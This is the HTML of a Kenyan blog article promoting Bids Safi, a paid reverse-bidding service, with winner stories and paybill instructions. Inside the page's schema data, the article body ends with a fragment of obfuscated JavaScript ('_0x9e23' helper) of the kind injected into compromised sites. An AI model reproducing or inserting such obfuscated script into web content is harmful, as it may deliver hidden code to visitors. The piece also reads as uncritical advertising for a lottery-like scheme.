				<a href="https://x.com/intent/post?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&#038;title=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-19T08:37:11+03:00","datePublished":"2023-01-19T08:37:11+03:00","dateModified":"2023-01-19T08:37:11+03:00","headline":"Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi","name":"Lucy Kenyan Scoops Smart TV After Bidding with Sh5 Bob on Bids Safi","keywords":"bids,Bids Safi","url":"https:\/\/theflipside.co.ke\/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi\/","description":"A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi. Grace, who could not hide her joy as she received the Hisense Smart TV A4 series 43, said that she didn\u2019t believe wh","copyrightYear":"2023","articleSection":"NEWS","articleBody":"A lucky Kenyan walked away with a smart TV after bidding with Sh5 bob on Bids Safi.\r\nGrace, who could not hide her joy as she received the Hisense Smart TV A4 series 43, said that she didn\u2019t believe when she first received the call from Bids Safi team.\r\n\u201cI am so happy and I want to thank Bids Safi. I want to encourage other Kenyans to place their bids with the lowest amount,\u201d Grace told the press while receiving the TV on Monday, January 18, 2023.\r\nGrace was not the only lucky one as two other Kenyans walked away with a phone and a cooker.\r\nMoses bid for a cooker with only Sh23 and was the lucky winner while Octavious scooped a smartphone after bidding with Sh86.\r\nBids Safi, which was recently launched in Kenya, has taken the market by storm with a section of Kenyans saying they\u2019re enjoying the low prices from the platform.\r\nBidsafi is a reverse bidding product that gives users the opportunity to place online bids on products at KES 20.\r\nIn reverse bidding, the lowest and unique bidder is considered the winner of the giveaway. The auction is conducted using Web, SMS\/Mobile and USSD options.\r\nTo place a bid simply visit Bids Safi or dial *336*36# or Go to Lipa na Mpesa then Paybill\r\nEnter business number 876060, Under Account Number - Select the item you want to buy i.e Your phone number#product code then bid amount e.g 07123456789#TV56. Under amount Put Ksh 20 only then send.\r\nSit back and relax and if your bid is the lowest and unique you will receive a notification as the lowest unique bidder and the item will be delivered to you.\r\nLike and follow us on\u00a0Facebook\u00a0and\u00a0Twitter\u00a0to ensure you don\u2019t miss out on\u00a0future updates\u00a0from us. Send tips to info@techtrendske.co.ke\r\nfunction _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}","publisher":{"@id":"#Publisher","@type":"Organization","name":"TheFlipSide","logo":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2023\/06\/FlipSide-Logo.png"},"sameAs":["https:\/\/web.facebook.com\/blogflipside","https:\/\/x.com\/flip_sideblog","https:\/\/www.youtube.com\/channel\/UC7ZO6ENXs62tXPcWnt5asrw"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/theflipside.co.ke\/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Nick Kanali","url":"https:\/\/theflipside.co.ke\/author\/nick-kanali\/"},"image":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2023\/01\/bids-safi.png","width":1200,"height":581}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&#038;title=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-9997">

								<div class="author-avatar">
						<a href="https://theflipside.co.ke/author/nick-kanali/">
							<img alt='Photo of Nick Kanali' src='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c486d32de924bee6554889129cb1bb9?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://theflipside.co.ke/author/nick-kanali/">Nick Kanali</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://theflipside.co.ke/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://theflipside.co.ke/single-kiasi-s2-premieres-on-showmax-on-19-january-2023/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2023/01/Single-Kiasi-Showmax-Cast-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Single Kiasi S2 Premieres on Showmax on 19 January 2023</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/single-kiasi-s2-premieres-on-showmax-on-19-january-2023/" rel="prev">
					<h3 class="post-title">Single Kiasi S2 Premieres on Showmax on 19 January 2023</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://theflipside.co.ke/arvind-bhandari-what-kind-of-year-are-you-preparing-for/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2023/01/image001-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Arvind Bhandari: What kind of year are you preparing for?</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/arvind-bhandari-what-kind-of-year-are-you-preparing-for/" rel="next">
					<h3 class="post-title">Arvind Bhandari: What kind of year are you preparing for?</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->	<div id="comments" class="comments-area">

		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply</h3><form action="https://theflipside.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-12" class="container-wrapper widget widget_media_image"><a href="https://loopconsumer.go.link/login?adj_t=1fl3xnzk"><img width="601" height="1201" src="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png" class="image wp-image-8704  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png 601w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-150x300.png 150w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-512x1024.png 512w" sizes="(max-width: 601px) 100vw, 601px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-53" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-9.14.24-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Manuva Njaanuary na Odibets" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/">Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 week ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/odibtes-tree-hugging-champion-muthoni-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/">Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets Christmas Promo 2025: How to Win Instant Cash Daily" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-8.41.07-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets Christmas Promo 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/">Odibets Christmas Promo 2025: How to Win Instant Cash Daily</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/11/Welcome-Bonus-ChezaGame-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Chezagame" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/">Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 14, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Tusker Oktobafest&#8217;s Nationwide Tour Wraps Up with an Epic Kisumu Grand Finale" href="https://theflipside.co.ke/tusker-oktobafests-nationwide-tour-wraps-up-with-an-epic-kisumu-grand-finale/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/11/Image-13-Tusker-Showstoppers-pose-for-a-photo-at-the-Tusker-Oktobafest-Kisumu-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Tusker Oktobafest Kisumu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/tusker-oktobafests-nationwide-tour-wraps-up-with-an-epic-kisumu-grand-finale/">Tusker Oktobafest&#8217;s Nationwide Tour Wraps Up with an Epic Kisumu Grand Finale</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About Us</div></div>			<div class="textwidget"><p><span style="font-weight: 400;">We are a Kenyan lifestyle blog coverig human interest topics. The Flip Side is a publication of <a href="https://techtrendske.co.ke/"><strong>TechTrends Media Ltd</strong></a>. </span></p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-17" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">CONTACT US</div></div>			<div class="textwidget"><p>TechTrends Media Ltd, Krishna Center, 7th Floor,<br />
Suite 722, Woodvale Groove, Westlands, Nairobi.</p>
<p>Office: +254 110013061 M: +254 738 189 843</p>
<p>E-Mail: editoriall@techtrendsmedia.co.ke</p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">SISTER BRANDS</div></div>			<div class="textwidget"><p><a href="https://techtrendske.co.ke/" target="_blank" rel="noopener">techtrendske.co.ke</a></p>
<p><strong><a href="https://startup-weekly.com/">startup-weekly.com</a></strong></p>
<p><strong><a href="https://africabusinesscommunities.com/" target="_blank" rel="noopener">www.africabusinesscommunities.com</a></strong></p>
<p><strong><a href="https://econews.co.ke/">econews.co.ke</a></strong></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | TechTrends Media Ltd</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8450"><a href="https://theflipside.co.ke/">Home</a></li>
<li id="menu-item-8451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8451"><a href="#">About</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="#">Team</a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8454"><a href="https://theflipside.co.ke/category/tech-news/">TECH</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">Buy now!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi&#038;url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://reddit.com/submit?url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&#038;title=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi%20https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/&text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Lucy%20Kenyan%20Scoops%20Smart%20TV%20After%20Bidding%20with%20Sh5%20Bob%20on%20Bids%20Safi%20https://theflipside.co.ke/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theflipside.co.ke/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=236581783505618&autoLogAppEvents=1"></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://theflipside.co.ke/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://theflipside.co.ke/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheflipside.co.ke">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/lucy-kenyan-scoops-smart-tv-after-bidding-with-sh5-bob-on-bids-safi/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='dashicons-css' href='https://theflipside.co.ke/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
